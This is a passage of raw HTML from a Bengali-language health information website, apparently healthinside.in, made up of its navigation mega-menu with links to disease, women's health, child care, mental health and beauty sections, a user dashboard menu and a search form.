রোগের লক্ষণ ও তার চিকিৎসা জানতে পড়ুন</p></div></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-877cbbe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="877cbbe" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-eb277af" data-id="eb277af" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-31a72eb elementor-align-left elementor-mobile-align-left elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="31a72eb" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/health-a-z/kidney-problems"><span class="elementor-icon-list-text">কিডনির সমস্যা</span>
</a></li><li class="elementor-icon-list-item">
<a href="/health-a-z/cancer"><span class="elementor-icon-list-text">ক্যান্সার</span>
</a></li><li class="elementor-icon-list-item">
<a href="/health-a-z/skin-diseases"><span class="elementor-icon-list-text">চর্মরোগ</span>
</a></li><li class="elementor-icon-list-item">
<a href="/health-a-z/eye-disease"><span class="elementor-icon-list-text">চোখের অসুখ</span>
</a></li><li class="elementor-icon-list-item">
<a href="/health-a-z/diabetes/"><span class="elementor-icon-list-text">ডায়াবেটিস</span>
</a></li><li class="elementor-icon-list-item">
<a href="/health-a-z/dental-problems"><span class="elementor-icon-list-text">দাঁতের সমস্যা</span>
</a></li><li class="elementor-icon-list-item">
<a href="/health-a-z/e-n-t"><span class="elementor-icon-list-text">নাক-কান-গলা</span>
</a></li><li class="elementor-icon-list-item">
<a href="/health-a-z/stomach-ailments/"><span class="elementor-icon-list-text">পেটের অসুখ</span>
</a></li><li class="elementor-icon-list-item">
<a href="/health-a-z/elderly-problems"><span class="elementor-icon-list-text">প্রবীণদের সমস্যা</span>
</a></li><li class="elementor-icon-list-item">
<a href="/health-a-z/pain"><span class="elementor-icon-list-text">ব্যাথা-বেদনা</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-12bea35" data-id="12bea35" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4439656 elementor-align-left elementor-mobile-align-left elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4439656" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/health-a-z/brain-and-nerves-problems"><span class="elementor-icon-list-text">মস্তিষ্ক ও স্নায়ুর সমস্যা</span>
</a></li><li class="elementor-icon-list-item">
<a href="/health-a-z/urinary-problems"><span class="elementor-icon-list-text">মুত্রজনিত সমস্যা</span>
</a></li><li class="elementor-icon-list-item">
<a href="/health-a-z/asthma-and-allergy"><span class="elementor-icon-list-text">শ্বাসকষ্ট ও এলার্জি</span>
</a></li><li class="elementor-icon-list-item">
<a href="/health-a-z/cold-fever"><span class="elementor-icon-list-text">সর্দি-জ্বর</span>
</a></li><li class="elementor-icon-list-item">
<a href="/health-a-z/hormonal-problems"><span class="elementor-icon-list-text">হরমোনের সমস্যা</span>
</a></li><li class="elementor-icon-list-item">
<a href="/health-a-z/orthopedic-problems"><span class="elementor-icon-list-text">হাড়ের সমস্যা</span>
</a></li><li class="elementor-icon-list-item">
<a href="/health-a-z/heart-disease"><span class="elementor-icon-list-text">হৃদরোগ</span>
</a></li><li class="elementor-icon-list-item">
<a href="/health-a-z/sexual-diseases/"><span class="elementor-icon-list-text">যৌন রোগ</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4022833" data-id="4022833" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a032cea elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="a032cea" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="/author">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="71" data-src="https://www.healthinside.in/wp-content/uploads/2021/04/Author-together-300x71.png" class="attachment-medium size-medium wp-image-4843" alt="" data-srcset="https://www.healthinside.in/wp-content/uploads/2021/04/Author-together-300x71.png 300w, https://www.healthinside.in/wp-content/uploads/2021/04/Author-together-20x5.png 20w, https://www.healthinside.in/wp-content/uploads/2021/04/Author-together.png 629w" data-sizes="(max-width: 300px) 100vw, 300px" />								</a></div></div><div class="elementor-element elementor-element-adc42a9 elementor-align-center elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="adc42a9" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-pencil-alt"></i>						</span>
<span class="elementor-icon-list-text">আমাদের বিশিষ্ট <a href="/author">লেখক এবং চিকিৎসকগণ |</a><br> লিখতে ভালোবাসেন? <a href="/become-an-author">Join Us Now</a></span></li></ul></div></div></div></div></div></section></div></div></div></section></div></div></li><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/woman-health" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">নারী স্বাস্থ্য<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-7847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7847 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/woman-health/others-woman-health/" class=" dropdown-item">অন্যান্য</a><li id="menu-item-7848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7848 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/woman-health/menstruation/" class=" dropdown-item">ঋতুচক্র বা মাসিক</a><li id="menu-item-7849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7849 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/woman-health/pregnancy/" class=" dropdown-item">গর্ভাবস্থা</a><li id="menu-item-7850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7850 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/woman-health/uterine-fibroids/" class=" dropdown-item">জরায়ুর টিউমার</a><li id="menu-item-7851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7851 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/woman-health/infertility/" class=" dropdown-item">বন্ধ্যাত্ব</a><li id="menu-item-7852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7852 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/woman-health/obesity/" class=" dropdown-item">স্থূলতা</a></ul><div class="elementskit-megamenu-panel"><div data-elementor-type="wp-post" data-elementor-id="4757" class="elementor elementor-4757" data-elementor-post-type="elementskit_content"><section class="elementor-section elementor-top-section elementor-element elementor-element-4ce8cdf elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="4ce8cdf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ee9518b" data-id="ee9518b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9827f27 elementor-widget-mobile__width-inherit elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="9827f27" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><h2 class="elementor-icon-box-title">
<span  >
Woman Health						</span></h2><p class="elementor-icon-box-description">
নারী স্বাস্থ্য সম্পর্কিত সমস্যা ও প্রতিকার</p></div></div></div></div><div class="elementor-element elementor-element-69155e3 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="69155e3" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="/author">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="71" data-src="https://www.healthinside.in/wp-content/uploads/2021/04/Author-together-300x71.png" class="attachment-medium size-medium wp-image-4843" alt="" data-srcset="https://www.healthinside.in/wp-content/uploads/2021/04/Author-together-300x71.png 300w, https://www.healthinside.in/wp-content/uploads/2021/04/Author-together-20x5.png 20w, https://www.healthinside.in/wp-content/uploads/2021/04/Author-together.png 629w" data-sizes="(max-width: 300px) 100vw, 300px" />								</a></div></div><div class="elementor-element elementor-element-787d4d99 elementor-align-left elementor-mobile-align-left elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="787d4d99" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/woman-health/menstruation"><span class="elementor-icon-list-text">ঋতুচক্র বা মাসিক</span>
</a></li><li class="elementor-icon-list-item">
<a href="/woman-health/pregnancy"><span class="elementor-icon-list-text">গর্ভাবস্থা</span>
</a></li><li class="elementor-icon-list-item">
<a href="/woman-health/uterine-fibroids"><span class="elementor-icon-list-text">জরায়ুর টিউমার</span>
</a></li><li class="elementor-icon-list-item">
<a href="/woman-health/infertility"><span class="elementor-icon-list-text">বন্ধ্যাত্ব</span>
</a></li><li class="elementor-icon-list-item">
<a href="/woman-health/obesity"><span class="elementor-icon-list-text">স্থূলতা</span>
</a></li><li class="elementor-icon-list-item">
<a href="/woman-health/others-woman-health"><span class="elementor-icon-list-text">অন্যান্য</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-d9fa129 elementor-align-center elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d9fa129" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-pencil-alt"></i>						</span>
<span class="elementor-icon-list-text">আমাদের বিশিষ্ট <a href="/author">লেখক এবং চিকিৎসকগণ |</a><br> লিখতে ভালোবাসেন? <a href="/become-an-author">Join Us Now</a></span></li></ul></div></div></div></div></div></section></div></div></li><li id="menu-item-261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-261 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/child-care" class="ekit-menu-nav-link">শিশুর যত্ন<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel"><div data-elementor-type="wp-post" data-elementor-id="5025" class="elementor elementor-5025" data-elementor-post-type="elementskit_content"><section class="elementor-section elementor-top-section elementor-element elementor-element-e55ef92 elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="e55ef92" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1584494" data-id="1584494" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d9bd0a5 elementor-widget-mobile__width-inherit elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="d9bd0a5" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><h2 class="elementor-icon-box-title">
<span  >
Child Care						</span></h2><p class="elementor-icon-box-description">
শিশুর যত্ন নিতে পড়ুন</p></div></div></div></div><div class="elementor-element elementor-element-1a331fa elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="1a331fa" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="/author">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="71" data-src="https://www.healthinside.in/wp-content/uploads/2021/04/Author-together-300x71.png" class="attachment-medium size-medium wp-image-4843" alt="" data-srcset="https://www.healthinside.in/wp-content/uploads/2021/04/Author-together-300x71.png 300w, https://www.healthinside.in/wp-content/uploads/2021/04/Author-together-20x5.png 20w, https://www.healthinside.in/wp-content/uploads/2021/04/Author-together.png 629w" data-sizes="(max-width: 300px) 100vw, 300px" />								</a></div></div><div class="elementor-element elementor-element-72175c0 elementor-align-left elementor-mobile-align-left elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="72175c0" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/child-care"><span class="elementor-icon-list-text">শিশুর যত্ন</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-fdd9f78 elementor-align-center elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fdd9f78" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-pencil-alt"></i>						</span>
<span class="elementor-icon-list-text">আমাদের বিশিষ্ট <a href="/author">লেখক এবং চিকিৎসকগণ |</a><br> লিখতে ভালোবাসেন? <a href="/become-an-author">Join Us Now</a></span></li></ul></div></div></div></div></div></section></div></div></li><li id="menu-item-181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-181 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/mental-health" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">মনের কথা<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-7856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7856 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/mental-health/others-mental-health/" class=" dropdown-item">অন্যান্য</a><li id="menu-item-7857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7857 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/mental-health/depression-and-anxiety/" class=" dropdown-item">অবসাদ ও উদ্বেগ</a><li id="menu-item-7858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7858 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/mental-health/sex-life/" class=" dropdown-item">যৌন জীবন</a><li id="menu-item-7859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7859 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/mental-health/relationships-and-love/" class=" dropdown-item">সম্পর্ক ও ভালবাসা</a><li id="menu-item-7860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7860 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/mental-health/social-problems/" class=" dropdown-item">সামাজিক সমস্যা</a></ul><div class="elementskit-megamenu-panel"><div data-elementor-type="wp-post" data-elementor-id="5034" class="elementor elementor-5034" data-elementor-post-type="elementskit_content"><section class="elementor-section elementor-top-section elementor-element elementor-element-acd279b elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="acd279b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd24ec7" data-id="dd24ec7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bf59319 elementor-widget-mobile__width-inherit elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="bf59319" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><h2 class="elementor-icon-box-title">
<span  >
Mental Health						</span></h2><p class="elementor-icon-box-description">
মানসিক অবসাদ ও উদ্বেগ</p></div></div></div></div><div class="elementor-element elementor-element-1bba58f elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="1bba58f" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="/author">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="71" data-src="https://www.healthinside.in/wp-content/uploads/2021/04/Author-together-300x71.png" class="attachment-medium size-medium wp-image-4843" alt="" data-srcset="https://www.healthinside.in/wp-content/uploads/2021/04/Author-together-300x71.png 300w, https://www.healthinside.in/wp-content/uploads/2021/04/Author-together-20x5.png 20w, https://www.healthinside.in/wp-content/uploads/2021/04/Author-together.png 629w" data-sizes="(max-width: 300px) 100vw, 300px" />								</a></div></div><div class="elementor-element elementor-element-b6db8a6 elementor-align-left elementor-mobile-align-left elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b6db8a6" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/mental-health/depression-and-anxiety"><span class="elementor-icon-list-text">অবসাদ ও উদ্বেগ</span>
</a></li><li class="elementor-icon-list-item">
<a href="/mental-health/sex-life"><span class="elementor-icon-list-text">যৌন জীবন</span>
</a></li><li class="elementor-icon-list-item">
<a href="/mental-health/relationships-and-love"><span class="elementor-icon-list-text">সম্পর্ক ও ভালবাসা</span>
</a></li><li class="elementor-icon-list-item">
<a href="/mental-health/social-problems"><span class="elementor-icon-list-text">সামাজিক সমস্যা</span>
</a></li><li class="elementor-icon-list-item">
<a href="/mental-health/others-mental-health"><span class="elementor-icon-list-text">অন্যান্য</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-9705dd6 elementor-align-center elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9705dd6" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-pencil-alt"></i>						</span>
<span class="elementor-icon-list-text">আমাদের বিশিষ্ট <a href="/author">লেখক এবং চিকিৎসকগণ |</a><br> লিখতে ভালোবাসেন? <a href="/become-an-author">Join Us Now</a></span></li></ul></div></div></div></div></div></section></div></div></li><li id="menu-item-180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-180 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/beauty-tips" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">রূপচর্চা<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-7853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7853 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/beauty-tips/hair/" class=" dropdown-item">চুল</a><li id="menu-item-7854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7854 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/beauty-tips/diet/" class=" dropdown-item">ডায়েট</a><li id="menu-item-7855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7855 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.healthinside.in/beauty-tips/skin/" class=" dropdown-item">ত্বক</a></ul><div class="elementskit-megamenu-panel"><div data-elementor-type="wp-post" data-elementor-id="5039" class="elementor elementor-5039" data-elementor-post-type="elementskit_content"><section class="elementor-section elementor-top-section elementor-element elementor-element-f5eca3e elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="f5eca3e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ddf8776" data-id="ddf8776" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5015f6f elementor-widget-mobile__width-inherit elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="5015f6f" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-content"><h2 class="elementor-icon-box-title">
<span  >
Beauty Tips						</span></h2><p class="elementor-icon-box-description">
ত্বক এবং চুলের যত্ন নেবেন কি ভাবে? জানতে পড়ুন</p></div></div></div></div><div class="elementor-element elementor-element-c5aa989 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="c5aa989" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="/author">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="71" data-src="https://www.healthinside.in/wp-content/uploads/2021/04/Author-together-300x71.png" class="attachment-medium size-medium wp-image-4843" alt="" data-srcset="https://www.healthinside.in/wp-content/uploads/2021/04/Author-together-300x71.png 300w, https://www.healthinside.in/wp-content/uploads/2021/04/Author-together-20x5.png 20w, https://www.healthinside.in/wp-content/uploads/2021/04/Author-together.png 629w" data-sizes="(max-width: 300px) 100vw, 300px" />								</a></div></div><div class="elementor-element elementor-element-c542f71 elementor-align-left elementor-mobile-align-left elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c542f71" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/beauty-tips/hair"><span class="elementor-icon-list-text">চুল</span>
</a></li><li class="elementor-icon-list-item">
<a href="/beauty-tips/diet"><span class="elementor-icon-list-text">ডায়েট</span>
</a></li><li class="elementor-icon-list-item">
<a href="/beauty-tips/skin"><span class="elementor-icon-list-text">ত্বক</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-1f4b55f elementor-align-center elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1f4b55f" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-pencil-alt"></i>						</span>
<span class="elementor-icon-list-text">আমাদের বিশিষ্ট <a href="/author">লেখক এবং চিকিৎসকগণ |</a><br> লিখতে ভালোবাসেন? <a href="/become-an-author">Join Us Now</a></span></li></ul></div></div></div></div></div></section></div></div></li><li id="menu-item-324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-324 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/health-news" class="ekit-menu-nav-link">স্বাস্থ্য সংবাদ</a></li><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/contact" class="ekit-menu-nav-link">যোগাযোগ</a></li><li id="menu-item-5153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5153 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/login" class="ekit-menu-nav-link">Login</a></li><li id="menu-item-5154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5154 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=200px><a href="/dashboard" class="ekit-menu-nav-link">{avatar}   Hi, {first_name}<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel"><div data-elementor-type="wp-post" data-elementor-id="5158" class="elementor elementor-5158" data-elementor-post-type="elementskit_content"><section class="elementor-section elementor-top-section elementor-element elementor-element-742da31 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="742da31" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4a6fcd54" data-id="4a6fcd54" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c592d6f elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c592d6f" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/dashboard/"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-chart-bar"></i>						</span>
<span class="elementor-icon-list-text">Dashboard</span>
</a></li><li class="elementor-icon-list-item">
<a href="/edit-profile/"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-user-edit"></i>						</span>
<span class="elementor-icon-list-text">Edit Profile</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-95ac96e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="95ac96e" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-1beff6d elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1beff6d" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/add-post/"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-plus-square"></i>						</span>
<span class="elementor-icon-list-text">Add Post</span>
</a></li><li class="elementor-icon-list-item">
<a href="/edit-post/"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="far fa-edit"></i>						</span>
<span class="elementor-icon-list-text"> Edit Post </span>
</a></li><li class="elementor-icon-list-item">
<a href="/all-post/"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-newspaper"></i>						</span>
<span class="elementor-icon-list-text">All Post</span>
</a></li></ul></div></div><div class="elementor-element elementor-element-a416501 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a416501" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-4162699 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4162699" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="/wp-login.php?action=logout&#038;redirect_to=%2Flogin&#038;_wpnonce=6c1bd1ed50"><span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-sign-out-alt"></i>						</span>
<span class="elementor-icon-list-text">Log Out</span>
</a></li></ul></div></div></div></div></div></section></div></div></li></ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></nav></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-63bcacf5 elementor-hidden-tablet elementor-hidden-phone" data-id="63bcacf5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c75569a elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="c75569a" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default"><div class="elementor-widget-container">
<search role="search"><form class="elementor-search-form" action="https://www.healthinside.in" method="get"><div class="elementor-search-form__toggle" tabindex="0" role="button">
<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span></div><div class="elementor-search-form__container">
<label class="elementor-screen-only" for="elementor-search-form-c75569a">Search</label>
<input id="elementor-search-form-c75569a" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value=""><div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span></div></div></form>
